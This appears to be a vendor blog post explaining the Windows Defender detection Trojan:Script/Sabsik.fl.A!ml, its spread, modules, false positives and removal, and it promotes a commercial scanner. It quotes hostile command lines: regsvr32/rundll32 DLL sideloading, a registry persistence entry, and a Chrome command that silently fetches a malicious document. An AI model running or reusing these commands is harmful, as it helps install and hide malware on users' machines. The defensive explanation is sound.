Trojan:Script/Sabsik.fl.A!ml is what Windows Defender calls a bunch of suspicious code that steals your data and drops other malware on your PC. Think of it as that guy who crashes your party, raids your fridge, then invites his sketchy friends over. Let’s cut through the tech jargon and figure out what this thing actually does and how to kick it out.
What’s This Trojan:Script/Sabsik.fl.A!ml Thing Anyway?
When Windows Defender flashes this alert at you, it’s basically saying “I caught something trying to steal your stuff.” The weird name might look like a cat walked across a keyboard, but it’s just Microsoft’s way of categorizing a digital thief that also likes to install roommates on your system without permission.

Most people get Sabsik from email attachments – you know, the ones you click despite that little voice in your head saying “maybe don’t.” It hides in documents with macros that, once enabled, quietly download the actual malware. Some versions can even jump from computer to computer through network holes like EternalBlue, turning one infected PC into a launchpad for attacking your whole network.
The Emotet Connection
If you’ve heard of Sabsik before, it’s probably because it’s often linked to Emotet – basically the celebrity criminal of the malware world. While Emotet isn’t making headlines like it used to, knowing how it works helps understand what Sabsik is doing in your system.
Its Disappearing Act
Trojan:Script/Sabsik.fl.A!ml is slippery. It uses packing and code tricks to avoid detection, constantly changing its digital fingerprint just enough to fool antivirus software. When it’s ready to attack, it borrows the identity of legitimate Windows programs through a technique called DLL sideloading:
regsvr32 /s C:\Users\Admin\AppData\Local\Temp\007852768570c1d9528259e7e52aecf5e4ae97dadd75a459cc53f9acca65054d.dll – registers itself in Windows
C:\Windows\SysWOW64\rundll32.exe "C:\Users\Admin\AppData\Local\Temp\007852768570c1d9528259e7e52aecf5e4ae97dadd75a459cc53f9acca65054d.dll",DllRegisterServer – launches right under your nose
The Toolkit
What makes Trojan:Script/Sabsik.fl.A!ml a pain is that it’s modular – like a home intruder who brought different tools for different jobs. Depending on what its masters want, it can load various functions:
- Banking stuff: Steals your financial info because criminals like money too
- System scanner: Checks out your computer specs like a creepy digital voyeur
- Crypto miner: Uses your electricity to mine crypto you’ll never see
- Email thief: Grabs your contact list to spread itself
- Network crawler: Moves through networks like a snake
- Traffic hijacker: Redirects your internet connections through bad servers
Moving In
Once Trojan:Script/Sabsik.fl.A!ml gets comfortable, it makes sure it doesn’t get evicted. It adds itself to your startup programs, signing a lease in your registry that looks like this gibberish:
C:\Windows\SysWOW64\regsvr32.exe /s "C:\Windows\SysWOW64\Tzusqvzhnftw\gwwfpucmcdt.ruj
See those folder names? That’s not a typo – it uses random nonsense names to hide. If you spot folders that look like someone smashed their face on a keyboard, something’s fishy.
The Looting Spree
While it started as a banking thief, modern versions grab all kinds of personal data – passwords, system details, email logins. Worse, it often works as a delivery guy for even nastier malware like ransomware or spyware.
C:\Program Files\Google\Chrome\Application\chrome.exe" --disk-cache-dir=null --disk-cache-size=1 --media-cache-size=1 --disable-gpu-shader-disk-cache --disable-background-networking --disable-features=OptimizationGuideModelDownloading,OptimizationHintsFetching,OptimizationTargetPrediction,OptimizationHints "https://brooklyn.blob.core.windows.net/pen-test/MaliciousDOC.doc
This command shows it using your own Chrome browser to download more malware, with parameters to hide evidence. It’s like a burglar using your own kitchen knife – just rude.
When Windows Defender Cries Wolf
Here’s the twist – not every Trojan:Script/Sabsik.fl.A!ml alert is actually malware. Windows Defender’s AI detection (that’s the “!ml” part) sometimes gets jumpy and flags perfectly fine software.

Reddit is full of stories: someone’s Diablo II game from Battle.net flagged as Trojan:Script/Sabsik.fl.A!ml, a camera app made with MIT App Inventor tagged as malicious, even legitimate ZIP files getting warnings. Modern security tools are smart but sometimes paranoid – like that friend who thinks every stranger is secretly a criminal.
So how do you know if it’s real? Check where the file came from. Downloaded from Battle.net or Steam? Probably false alarm. From a sketchy “free software” site or random email? Trust the warning.
That “!ml” in the name means Microsoft’s machine learning made the call, not a human analyst. These AI systems are good but occasionally see monsters in the shadows. When in doubt, get a second opinion.
Kicking Trojan:Script/Sabsik.fl.A!ml Out
Found yourself with a real Sabsik problem? Here’s the eviction plan:
If the warning popped up when downloading something and you’re not sure about the source, just delete it and find an alternative. No file is worth the headache of malware.
If you think Trojan:Script/Sabsik.fl.A!ml has already moved in and unpacked its bags, you need a more thorough approach. Run a full system scan with GridinSoft Anti-Malware to find anything it’s hidden around your system. After cleaning, change important passwords – especially banking and email – in case something got stolen.

Run a Full scan to check everywhere, even those hidden folders malware loves. Yeah, it takes about 15 minutes – grab a coffee while it works. Fighting malware isn’t a speed run.

When it finishes, you’ll see what it found. Tech-savvy? Click “Advanced mode” to pick specific actions for each item. Everyone else? Just stick with the defaults – they’re fine. If you’re curious, expand each detection to see what it found and where.
Hit “Clean Now” and let it finish. Don’t get impatient and cancel it halfway – that’s like stopping antibiotics when you start feeling better. Bad idea.

Best way to avoid this headache next time? Keep stuff updated, be suspicious of email attachments even from people you know, and think twice before enabling macros in documents. A healthy dose of digital paranoia keeps the malware doctors away.